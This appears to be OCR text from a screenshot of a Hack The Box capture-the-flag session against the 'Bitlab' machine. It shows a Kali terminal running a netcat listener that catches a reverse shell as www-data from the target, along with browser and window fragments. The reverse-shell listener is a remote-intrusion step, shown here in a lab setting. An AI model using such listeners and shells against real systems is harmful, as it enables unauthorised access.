 New Tab
10.10.10.114/profile/index.php
Search the Web
root@kali: ~/Desktop/bitlab_htb
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads
root@kali: ~/Desktop/bitlab_htb
➜ bitlab_htb nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.15.137] from (UNKNOWN) [10.10.10.114] 36574
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
10:34:38 up 3:27, 1 user, load average: 0.16, 0.19, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
clave pts/4 ::1 09:18 1:16m 0.01s 0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:nc* "kali" 05:34 11-Jan-20
gist.github
bea
NICE